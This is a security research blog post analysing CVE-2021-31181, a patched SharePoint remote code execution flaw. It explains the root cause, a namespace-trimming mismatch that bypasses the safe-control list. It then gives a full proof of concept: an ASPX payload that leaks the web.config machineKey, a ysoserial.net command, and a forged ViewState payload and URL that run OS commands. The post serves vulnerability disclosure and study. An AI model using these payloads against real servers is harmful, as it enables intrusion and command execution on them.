# CVE-2021-31181: MICROSOFT SHAREPOINT WEBPART INTERPRETATION CONFLICT REMOTE CODE EXECUTION VULNERABILITY
June 02, 2021 | The ZDI Research Team
In May of 2021, Microsoft released a patch to correct [CVE-2021-31181](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2021-31181) – a remote code execution bug in the supported versions of Microsoft SharePoint Server. This bug was reported to the ZDI program by an anonymous researcher and is also known as [ZDI-21-573](https://www.zerodayinitiative.com/advisories/ZDI-21-573/). This blog takes a deeper look at the root cause of this vulnerability.
Before this patch being made available, this vulnerability could be used by an authenticated user to execute arbitrary code on the server in the context of the service account of the SharePoint web application. For a successful attack, the attacker must have ***SPBasePermissions.ManageLists\*** permissions on any SharePoint site. By default, any authenticated user can create their own site where they have the necessary permission.
**The Vulnerability**
This attack is possible due to insufficient validation of user input in the ***EditingPageParser.VerifyControlOnSafeList()\*** method. This method verifies user input against a list of unsafe controls and should raise an exception if any control is not marked as safe by the ***SafeControl\*** elements as specified in **web.config**.
A good example of an unsafe control that is forbidden by SharePoint is ***System.Web.UI.WebControls.XmlDataSource.\*** This control is dangerous because it would allow an attacker to get information from an arbitrary XML file on the server. As we will see, this could be used not only for information disclosure but even for code execution.
We can see that it is marked as unsafe via a ***SafeControl\*** element in **web.config**:
```xml
<SafeControl Assembly="System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a" Namespace="System.Web.UI.WebControls" TypeName="XmlDataSource" Safe="False" AllowRemoteDesigner="False" SafeAgainstScript="False" />
```
Because of this, an attacker should not be able to instantiate this control. However, we will see how we can bypass verification in ***EditingPageParser.VerifyControlOnSafeList()\*.**
```c
// Microsoft.SharePoint.EditingPageParser
internal static void VerifyControlOnSafeList(string dscXml, RegisterDirectiveManager registerDirectiveManager, SPWeb web, bool blockServerSideIncludes = false)
{
Hashtable hashtable = new Hashtable();
Hashtable hashtable2 = new Hashtable();
List<string> list = new List<string>();
EditingPageParser.InitializeRegisterTable(hashtable, registerDirectiveManager);
EditingPageParser.ParseStringInternal(dscXml, hashtable2, hashtable, list);
if (blockServerSideIncludes && list.Count > 0)
{
ULS.SendTraceTag(42059668u, ULSCat.msoulscat_WSS_General, ULSTraceLevel.Medium, "VerifyControlOnSafeList: Blocking control XML due to unsafe server side includes");
throw new ArgumentException("Unsafe server-side includes", "dscXml");
}
foreach (object obj in hashtable2)
{
Pair pair = (Pair)((DictionaryEntry)obj).Value;
string text = (string)pair.First;
string text2 = (string)pair.Second;
text2 = text2.ToLower(CultureInfo.InvariantCulture);
if (hashtable.ContainsKey(text2))
{
ArrayList arrayList = (ArrayList)hashtable[text2];
string s = null;
foreach (object obj2 in arrayList)
{
Triplet triplet = (Triplet)obj2;
string text3 = (string)triplet.Third;
if (!string.IsNullOrEmpty(text3))
{
/*...*/
else
{
string typeFullName = (string)triplet.First + "." + text;
string assemblyQualifiedName = (string)triplet.Second;
Type type = null;
try
{
type = PageParser.GetControlType(assemblyQualifiedName, typeFullName, true);
}
catch (TypeLoadException)
{
continue;
}
if (!web.SafeControls.IsSafeControl(web.IsAppWeb, type, out s))
{
throw new SafeControls.UnsafeControlException(s);
}
break;
}
}
}
}
}
```
***EditingPageParser.ParseStringInternal()\*** parses user input (***dscXml)\*** and populates ***hashtable\*** with information from **Register** directives and ***hashtable2\*** with values from tags that represent server controls. In the next step, it tries to create a **Type** object for each element from ***hashtable2\*** and checks it against an allowed list of **SafeControls**. However, it will ignore the tag of the server control if the **Type** cannot be resolved. Normally, this would not create a hazard. If a **Type** cannot be resolved at the verification stage, then it should similarly fail to resolve later during the actual processing of markup. However, an inconsistency between the code in ***EditingPageParser\*** and ***TemplateParser\*** breaks this assumption.
Let’s look closer at how the values in ***hashtable\*** are populated, and let’s pay attention to the **namespace** attribute of the **Register** directive:
```c
// Microsoft.SharePoint.EditingPageParser
private static void ParseStringInternal(string text, System.Collections.Hashtable controls, System.Collections.Hashtable typeNames, System.Collections.Generic.IList<string> includes)
{
int num = 0;
int num2 = text.LastIndexOf('>');
while (true)
{
System.Text.RegularExpressions.Match match;
if ((match = EditingPageParser.textRegex.Match(text, num)).Success)
{
num = match.Index + match.Length;
}
if (num == text.Length)
{
break;
}
bool flag = false;
if ((match = EditingPageParser.directiveRegex.Match(text, num)).Success)
{
try
{
EditingPageParser.HandleDirectiveMatch(match, typeNames);
goto IL_127;
}
catch (System.Exception)
// …
// Microsoft.SharePoint.EditingPageParser
private static void HandleDirectiveMatch(Match match, Hashtable typeNames)
{
CaptureCollection captures = match.Groups["attrname"].Captures;
CaptureCollection captures2 = match.Groups["attrval"].Captures;
string text = null;
string text2 = null;
string text3 = null;
string text4 = null;
string text5 = null;
for (int i = 0; i < captures.Count; i++)
{
string strA = captures[i].ToString();
string text6 = captures2[i].ToString();
if (string.Compare(strA, "tagprefix", StringComparison.OrdinalIgnoreCase) == 0)
{
text = text6;
if (!string.IsNullOrEmpty(text))
{
text = text.ToLower(CultureInfo.InvariantCulture);
}
}
else if (string.Compare(strA, "namespace", StringComparison.OrdinalIgnoreCase) == 0)
{
text2 = text6;
}
else if (string.Compare(strA, "assembly", StringComparison.OrdinalIgnoreCase) == 0)
{
text3 = text6;
}
else if (string.Compare(strA, "tagname", StringComparison.OrdinalIgnoreCase) == 0)
{
text4 = text6;
}
else if (string.Compare(strA, "src", StringComparison.OrdinalIgnoreCase) == 0)
{
text5 = text6;
}
}
if (string.IsNullOrEmpty(text))
{
return;
}
if (!string.IsNullOrEmpty(text3) && !string.IsNullOrEmpty(text2))
{
if (!typeNames.ContainsKey(text))
{
typeNames[text] = new ArrayList();
}
ArrayList arrayList = (ArrayList)typeNames[text];
arrayList.Add(new Triplet(text2, text3, string.Empty));
return;
}
if (!string.IsNullOrEmpty(text4) && !string.IsNullOrEmpty(text5))
{
if (!typeNames.ContainsKey(text))
{
typeNames[text] = new ArrayList();
}
ArrayList arrayList2 = (ArrayList)typeNames[text];
arrayList2.Add(new Triplet(text4, string.Empty, text5));
}
}
```
The value of the **namespace** attribute will be stored in ***triplet.First\***. Let’s suppose that we have **Namespace="System.Web.UI.WebControls "** (note the trailing space) in our **Register** directive, and a tag named ***XmlDataSource\***. As you can see, there are no ***Trim()\*** calls for the **namespace** attribute. Due to the trailing space, ***VerifyControlOnSafeList\*** will not be able to resolve the Type **System.Web.UI.WebControls .XmlDataSource** and consequently it will not be blocked. Later, though, during actual processing of the **Register** directive, the following code executes:
```c
// System.Web.UI.BaseTemplateParser
internal override void ProcessDirective(string directiveName, IDictionary directive)
{
if (StringUtil.EqualsIgnoreCase(directiveName, "register"))
{
string andRemoveNonEmptyIdentifierAttribute = Util.GetAndRemoveNonEmptyIdentifierAttribute(directive, "tagprefix", true);
string andRemoveNonEmptyIdentifierAttribute2 = Util.GetAndRemoveNonEmptyIdentifierAttribute(directive, "tagname", false);
VirtualPath andRemoveVirtualPathAttribute = Util.GetAndRemoveVirtualPathAttribute(directive, "src", false);
string andRemoveNonEmptyNoSpaceAttribute = Util.GetAndRemoveNonEmptyNoSpaceAttribute(directive, "namespace", false);
string andRemoveNonEmptyAttribute = Util.GetAndRemoveNonEmptyAttribute(directive, "assembly", false);
RegisterDirectiveEntry registerDirectiveEntry;
/*...*/
TagNamespaceRegisterEntry tagNamespaceRegisterEntry = new TagNamespaceRegisterEntry(andRemoveNonEmptyIdentifierAttribute, andRemoveNonEmptyNoSpaceAttribute, andRemoveNonEmptyAttribute);
registerDirectiveEntry = tagNamespaceRegisterEntry;
base.TypeMapper.ProcessTagNamespaceRegistration(tagNamespaceRegisterEntry);
/*...*/
// System.Web.UI.Util
internal static string GetAndRemoveNonEmptyIdentifierAttribute(IDictionary directives, string key, bool required)
{
string andRemoveNonEmptyNoSpaceAttribute = Util.GetAndRemoveNonEmptyNoSpaceAttribute(directives, key, required);
/*...*/
// System.Web.UI.Util
internal static string GetAndRemoveNonEmptyNoSpaceAttribute(IDictionary directives, string key, bool required)
{
string andRemoveNonEmptyAttribute = Util.GetAndRemoveNonEmptyAttribute(directives, key, required);
/*...*/
// System.Web.UI.Util
internal static string GetAndRemoveNonEmptyAttribute(IDictionary directives, string key, bool required)
{
string andRemove = Util.GetAndRemove(directives, key);
/*...*/
// System.Web.UI.Util
private static string GetAndRemove(IDictionary dict, string key)
{
string text = (string)dict[key];
if (text != null)
{
dict.Remove(key);
text = text.Trim();
}
return text;
}
```
At this stage, the **Namespace** will be trimmed and a **Type** for **System.Web.UI.WebControls.XmlDataSource** will be successfully resolved. This means the unsafe control will be processed by the server.
For our attack, we will use the ***WebPartPagesWebService.RenderWebPartForEdit\*** webapi method. It is accessible via the **/_vti_bin/WebPartPages.asmx** endpoint. It takes ASPX markup as an input, verifies it using ***EditingPageParser.VerifyControlOnSafeList\***, and, if there are no unsafe elements, processes the markup in Design mode. The resulting HTML will be returned to the web client.
We will use the WebPart **Microsoft.SharePoint.WebPartPage.XsltListFormWebPart** with our unsafe **XmlDataSource,** specifying a simple XSL transformation to copy the result verbatim to our output. In this way we can obtain the contents of an arbitrary XML file from the server. We choose to disclose the contents of **web.config**. This will provide us with the validation key needed to forge a **VIEWSTATE** parameter, providing a path to remote code execution.
To proceed, we will also need to provide the **Title** of any existing **SPList** from the current site, as well as the site’s **webID**. These can be obtained easily. We will see how to do this in the PoC section.
Here is an example of a ***RenderWebPartForEdit\*** request:
```asp-net
<%@ Register TagPrefix="WebPartPages" Namespace="Microsoft.SharePoint.WebPartPage" Assembly="Microsoft.SharePoint, Version=16.0.0.0, Culture=neutral, PublicKeyToken=71e9bce111e9429c" %>
<%@Register TagPrefix="att" Namespace="System.Web.UI.WebControls " Assembly="System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a"%>
<WebPartPages:XsltListFormWebPart id="id01" runat="server" ListDisplayName="Documents" WebId="{6e7040c8-0338-4448-914d-a7061e0fc347}">
<DataSources>
<att:xmldatasource runat="server" id="XDS1"
XPath="/configuration/system.web/machineKey"
datafile="c:/inetpub/wwwroot/wss/VirtualDirectories/80/web.config" />
</DataSources>
<xsl>
<xsl:stylesheet version="2.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" indent="yes"/>
<xsl:template match="/" >
<xsl:copy-of select="."/>
</xsl:template>
</xsl:stylesheet>
</xsl>
</WebPartPages:XsltListFormWebPart>
```
We can use the **machinekey** section from **web.config** to create a valid ***VIEWSTATE\*** parameter that causes an arbitrary OS command to be executed when the ViewState is deserialized on the server.
**Proof of Concept**
For this demonstration, we use Microsoft SharePoint Server 2019 installed with all default options on Windows Server 2019 Datacenter. The server’s computer name is `sp2019.contoso.lab` and it is a member of the `contoso.lab` domain. The domain controller is a separate virtual machine. It has been updated to January 2021 Patch (Version 16.0.10370.20001) and a couple of users have been added, including “user2” as a regular, unprivileged user.
On the attacker side, we need any supported Web Browser, our PoC application for sending SOAP requests to the server, and the [ysoserial.net](https://github.com/pwntester/ysoserial.net) tool. For this demonstration, we are using Firefox as our browser.
**Getting Remote Code Execution**
Let’s begin by visiting our SharePoint Server and authenticating as “user2”.

Let’s create a site so that we will be the owner and have all permissions.
Click on “**SharePoint**” on the top panel:

Now click the “**+ Create Site**” link:

Choose ***Team Site\***.
Choose a name for the new site. In this example, it is **ts01**.

Click “**Finish**” and the new site will be created:

Now let’s get the **webId** for the site. This can be done with a request to ***/_api/web/id\*** :

In this example, it is **6e7040c8-0338-4448-914d-a7061e0fc347**.
We also need the title of any existing SPlist in the current site. The “***Documents”\*** SPlist is available on most sites, but we can use any item from the ***/_layouts/15/viewlsts.aspx\*** page:

Now we use our PoC to send a request to the server. We need to provide the base URL for our site, valid user credentials, the title of an SPList, and the webId. In our case:
```
>PoC.exe http://sp2019/sites/ts01/ user2 P@ssw0rd contoso "Documents" "{6e7040c8-0338-4448-914d-a7061e0fc347}"
```
If this step successful, we will get the **machineKey** section of **web.config**:

For our RCE attack, we need the value of **validationKey**. In this example it is:
```
validationKey=”FAB45BC67E06323C48951DA2AEAF077D8786291E2748330F03B6601F09523B79”
```
We can also see the algorithm: **validation="HMACSHA256"**
Using this information, we can proceed to get remote code execution. Before the actual attack, let’s go to the target SharePoint Server and open **C:\windows\temp** folder:

Note that there is no **PoC_SPRCE01.txt** file yet.
Now let’s go back to the attacker machine. We need to collect one more piece of information, which is the value of `__VIEWSTATEGENERATOR`. We can get this by browsing to the **success.aspx** page on our site. In this example, the URL is `http://sp2019/sites/ts01/_layouts/15/success.aspx`:

Viewing the source code, we can find the value of `__VIEWSTATEGENERATOR`:

In this example it is **AF878507**.
In summary, the values needed to forge a **VIEWSTATE** are as follows:
```
__VIEWSTATEGENERATOR=AF878507` `validationKey=FAB45BC67E06323C48951DA2AEAF077D8786291E2748330F03B6601F09523B79` `validationAlg=HMACSHA256
```
We provide these values on the command line of ysoserial, as follows:
```
>ysoserial.exe -p ViewState -g TypeConfuseDelegate -c "echo RCE > c:/windows/temp/PoC_SPRCE01.txt" --generator="AF878507" --validationkey="FAB45BC67E06323C48951DA2AEAF077D8786291E2748330F03B6601F09523B79" --validationalg="HMACSHA256" --islegacy --minify
```

The result is a valid **VIEWSTATE**.
```
/wEy3AcAAQAAAP////8BAAAAAAAAAAwCAAAABlN5c3RlbQUBAAAAQFN5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLlNvcnRlZFNldGAxW1tTeXN0ZW0uU3RyaW5nLG1zY29ybGliXV0EAAAABUNvdW50CENvbXBhcmVyB1ZlcnNpb24FSXRlbXMAAQABCAgCAAAAAgAAAAkDAAAAAAAAAAkEAAAABAMAAABAU3lzdGVtLkNvbGxlY3Rpb25zLkdlbmVyaWMuQ29tcGFyaXNvbkNvbXBhcmVyYDFbW1N5c3RlbS5TdHJpbmddXQEAAAALX2NvbXBhcmlzb24BCQUAAAARBAAAAAIAAAAGBgAAAC0vYyBlY2hvIFJDRSA+IGM6L3dpbmRvd3MvdGVtcC9Qb0NfU1BSQ0UwMS50eHQGBwAAAANjbWQEBQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyAwAAAAhEZWxlZ2F0ZQABeAEBAQkIAAAADQANAAQIAAAAMFN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xkZXIrRGVsZWdhdGVFbnRyeQcAAAAEdHlwZQhhc3NlbWJseQASdGFyZ2V0VHlwZUFzc2VtYmx5DnRhcmdldFR5cGVOYW1lCm1ldGhvZE5hbWUNZGVsZWdhdGVFbnRyeQEBAQEBAQEGCwAAAJIBU3lzdGVtLkZ1bmNgM1tbU3lzdGVtLlN0cmluZ10sW1N5c3RlbS5TdHJpbmddLFtTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcyxTeXN0ZW0sVmVyc2lvbj00LjAuMC4wLEN1bHR1cmU9bmV1dHJhbCxQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0GDAAAAAhtc2NvcmxpYg0ABg0AAABGU3lzdGVtLFZlcnNpb249NC4wLjAuMCxDdWx0dXJlPW5ldXRyYWwsUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OQYOAAAAGlN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzBg8AAAAFU3RhcnQJEAAAAAQJAAAAAXgHAAAAAAAAAAAAAAEBAQEBAAEIDQANAA0ADQANAAAAAAABCgAAAAkAAAAGFgAAAAdDb21wYXJlDQAGGAAAAA1TeXN0ZW0uU3RyaW5nDQANAAAAAAANAAEQAAAACAAAAAYbAAAAJFN5c3RlbS5Db21wYXJpc29uYDFbW1N5c3RlbS5TdHJpbmddXQkMAAAADQAJDAAAAAkYAAAACRYAAAALhqX97I/Upin/LFY1lHJk6pjbx4nmnEzAF9w7RTqd6co=
```
We need to URL-encode this ViewState and send it as a **__VIEWSTATE** parameter to our server. For example, this can be done by composing a URL with a **__VIEWSTATE** query string parameter, as follows:
```
http://sp2019/sites/ts01/_layouts/15/success.aspx?__VIEWSTATE=%2FwEy3AcAAQAAAP%2F%2F%2F%2F8BAAAAAAAAAAwCAAAABlN5c3RlbQUBAAAAQFN5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLlNvcnRlZFNldGAxW1tTeXN0ZW0uU3RyaW5nLG1zY29ybGliXV0EAAAABUNvdW50CENvbXBhcmVyB1ZlcnNpb24FSXRlbXMAAQABCAgCAAAAAgAAAAkDAAAAAAAAAAkEAAAABAMAAABAU3lzdGVtLkNvbGxlY3Rpb25zLkdlbmVyaWMuQ29tcGFyaXNvbkNvbXBhcmVyYDFbW1N5c3RlbS5TdHJpbmddXQEAAAALX2NvbXBhcmlzb24BCQUAAAARBAAAAAIAAAAGBgAAAC0vYyBlY2hvIFJDRSA%2BIGM6L3dpbmRvd3MvdGVtcC9Qb0NfU1BSQ0UwMS50eHQGBwAAAANjbWQEBQAAACJTeXN0ZW0uRGVsZWdhdGVTZXJpYWxpemF0aW9uSG9sZGVyAwAAAAhEZWxlZ2F0ZQABeAEBAQkIAAAADQANAAQIAAAAMFN5c3RlbS5EZWxlZ2F0ZVNlcmlhbGl6YXRpb25Ib2xkZXIrRGVsZWdhdGVFbnRyeQcAAAAEdHlwZQhhc3NlbWJseQASdGFyZ2V0VHlwZUFzc2VtYmx5DnRhcmdldFR5cGVOYW1lCm1ldGhvZE5hbWUNZGVsZWdhdGVFbnRyeQEBAQEBAQEGCwAAAJIBU3lzdGVtLkZ1bmNgM1tbU3lzdGVtLlN0cmluZ10sW1N5c3RlbS5TdHJpbmddLFtTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcyxTeXN0ZW0sVmVyc2lvbj00LjAuMC4wLEN1bHR1cmU9bmV1dHJhbCxQdWJsaWNLZXlUb2tlbj1iNzdhNWM1NjE5MzRlMDg5XV0GDAAAAAhtc2NvcmxpYg0ABg0AAABGU3lzdGVtLFZlcnNpb249NC4wLjAuMCxDdWx0dXJlPW5ldXRyYWwsUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OQYOAAAAGlN5c3RlbS5EaWFnbm9zdGljcy5Qcm9jZXNzBg8AAAAFU3RhcnQJEAAAAAQJAAAAAXgHAAAAAAAAAAAAAAEBAQEBAAEIDQANAA0ADQANAAAAAAABCgAAAAkAAAAGFgAAAAdDb21wYXJlDQAGGAAAAA1TeXN0ZW0uU3RyaW5nDQANAAAAAAANAAEQAAAACAAAAAYbAAAAJFN5c3RlbS5Db21wYXJpc29uYDFbW1N5c3RlbS5TdHJpbmddXQkMAAAADQAJDAAAAAkYAAAACRYAAAALhqX97I%2FUpin%2FLFY1lHJk6pjbx4nmnEzAF9w7RTqd6co%3D
```
Browsing to this URL, an error page is returned.

However, when we check the `C:\Windows\temp` folder on the SharePoint server:

Our target file was successfully created, demonstrating that we achieved code execution. In the same way, an attacker can execute any OS command in the context of the SharePoint web application.
**Conclusion**
Microsoft patched this in May and assigned identifier CVE-2021-31181, with a CVSS score of 8.8. SharePoint continues to be an attractive target for researchers and attackers alike, and several SharePoint-related disclosures are currently in our [Upcoming](https://www.zerodayinitiative.com/advisories/upcoming/) queue. Stay tuned to this blog for details about those bugs once they are disclosed.
Until then, follow the [team](https://twitter.com/thezdi) for the latest in exploit techniques and security patches.
- [Microsoft](https://www.zerodayinitiative.com/blog?tag=Microsoft)
- [SharePoint](https://www.zerodayinitiative.com/blog?tag=SharePoint)
- [Research](https://www.zerodayinitiative.com/blog?tag=Research)


暂无评论